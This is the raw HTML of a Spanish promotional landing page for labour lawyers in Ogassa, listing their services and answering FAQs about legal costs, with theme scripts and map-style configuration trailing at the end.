<body class="wp-singular page-template-default page page-id-5700 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Ogassa</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;">Nuestros abogados laboralistas de Ogassa son especialistas dentro del Derecho Laboral y, es por esto, que consiguen brindarle la mejor ayuda y asistencia para cada uno de ellos de los distintos asuntos o circunstancias que necesiten sobre Derecho Laboral. </p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué razón asistir a un abogado laboralista en Ogassa?</h2><div id="brxe-6451c1" class="brxe-text"><p>Si estás involucrado/a en cualquier enfrentamiento laboral, tienes o deberías de recurrir a esta rama del Derecho. Desde freelance o trabajadores por cuenta propia, hasta pymes, también empresas grandes. Sea como sea tu postura, siempre y en todo momento es conveniente llamar a estos <strong>profesionales  laboralistas en Ogassa</strong>.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre los motivos del por qué tienes contratar un abogado laboral, se hallan estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Economiza tiempo: Al entender la legislación laboral va a ir directo a la resolución .<br />&#8211; Asistes a una mayor confianza laboral a tu empresa y a los trabajadores.<br />&#8211; Te resguardará frente a las probables contingencias</p>
<p>&#8211; Preparación de contratos laborales.<br />&#8211; Puede aconsejarte a fin de que entiendas si el despido o sanción se ha ejecutado en los términos adecuados.<br />&#8211; Se hace cargo de temas vinculados con la Seguridad Social.<br />&#8211; En resumen tiene como cometido asesorar, acompañar y preservar técnicamente a un trabajador en las querellas que pueda llevas con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las funciones que hacen para cumplir el objetivo  son las que os indicamos:</p>
<p style="text-align: left;">&#8211; Asesoramiento en derecho laboral, tanto individual como de una colectividad.<br />&#8211; Puede ayudarte en temas relacionados con la Seguridad Social: incapacidades, litigios, etc.<br />&#8211; Apoderado en procedimientos judiciales en materia laboral.<br />&#8211; Asesorarte en todo lo relativo a los contratos de trabajo.<br />&#8211; Documentación de Regulación de Empleo (ERES o bien ERTES).<br />&#8211; Negociación de convenios colectivos.<br />&#8211; Despidos y sanciones. Es esencial que en estas situaciones contactes con un abogado laboralista en Ogassa que sea capaz de ayudarte a comprender si la rescisión del trabajo o bien sanción se ha realizado en los términos adecuados y no se han vulnerados tus derechos.<br />&#8211; Asuntos de acoso laboral y mobbing.<br />&#8211; Incidentes laborales.<br />&#8211; Exigencia de cantidades .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">INTERPELACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Estructura de Reestructuración <br />&#8211; Despido de una colectividad<br />&#8211; Documentación de Regulación Temporal de Empleo<br />&#8211; Sanciones disciplinarias<br />&#8211; Despidos Objetivos<br />&#8211; Cumplimiento del Contrato</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">TRÁMITES EN JUICIO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Representación frente a los Juzgados<br />&#8211; Transmisión de Empresa<br />&#8211; Levantamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">CONSULTA EN MATERIA LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Acuerdos de trabajo<br />&#8211; Convenios de alta dirección<br />&#8211; Investigaciones de trabajo<br />&#8211; Castigos de trabajo<br />&#8211; Auditorías para empresas<br />&#8211; Procedimientos de Retribución</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">ABOGACÍA INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Pactos de Doble Imposición<br />&#8211; Descentralización internacional</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué manera buscar un abogado laboral en Ogassa?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Ogassa es menos complejo cada vez. Primeramente por la enorme gama de profesionales  que hay en el mercado debido a la enorme demanda. En cada sitio tenemos al menos varios despachos de abogados de buenísima reputación. Para buscar el abogado en Ogassa, podéis emplear dos métodos: Empezando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la ciudad. La segunda opción, más simple y que puede acortar el tiempo es usar las nuevas tecnologías que nos ofrece nuevas soluciones digitales a través de los portales web.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos géneros de costo hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede encontrar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de pagar este importe. Luego el coste de costas, que es los gastos del juicio. En este caso los trabajadores tampoco deben pagar por este importe. En casos donde se impongan multas por parte del juez, el trabajador si debe hacerse cargo del pago de exactamente las mismas. Y ajeno tenemos el costo del asesoramiento o representación profesional. Evidentemente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un abogado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>En general los <strong>abogados de oficios son completamente gratuitos</strong>. Para empezar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Pero siempre y en toda circunstancia existe la posibilidad de algún beneficio en el momento en que un juicio finaliza positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios irán de la mano si el demandado reciba alguna indemnización. El límite en un caso así es de una tercera parte con relación a la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Como es el costo que cuesta el letrado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El coste del <strong>letrado en Ogassa</strong> depende normalmente de muchos factores. Normalmente suelen establecer una cantidad mínima y un porcentaje variable que dependerá de lo que se obtenga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué manera se contrata al abogado laboralista en Ogassa?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más conveniente es que se haga lo antes posible. Siempre que sospeches que lo necesites. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden localizar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Puesto que hay varias formas de <strong>localizar abogados laborales</strong>. Normalmente la que más se acostumbra a dar es por recomendaciones puesto que si a algún amigo, familiar o bien conocido le ha ido bien por norma general te lo pueden pasar. Otra alternativa es mediante plataformas en internet.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Cuales son las funciones de un abogado laboral en Ogassa?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El principal cometido de un <strong>abogado laboralista en Ogassa</strong> es conducir en el procedimiento que pueda solicitar un trabajador o empresa desde el comienzo hasta la conclusión aconsejando y luchando por los intereses propios del mismo.</p>
<p>Primordialmente tienes que pedir una cita con ellos, en  ocasiones las primeras visitas son gratuitas, tras eso deberías añadir toda la documentación a fin de que los <em>abogados laboralistas</em> examinen tu casuística de manera completa. Desde ese momento te ayudarán de la mejor forma posible.</p>
<p>Somos expertos en las próximas áreas:</p>
<p>&#8211; <strong>Derecho Laboral</strong><br />&#8211; <strong>Derecho Mercantil</strong> Societario <br />&#8211; Derecho <strong>Concursal<br />&#8211; Derecho a la Recaudación, Gestión y el Control de los ingresos<br />&#8211; <strong>Derecho Relaciones civiles</strong></p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"057a887445","formNonce":"30bb53598a","wpRestNonce":"f38281af23","postId":"5700","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": 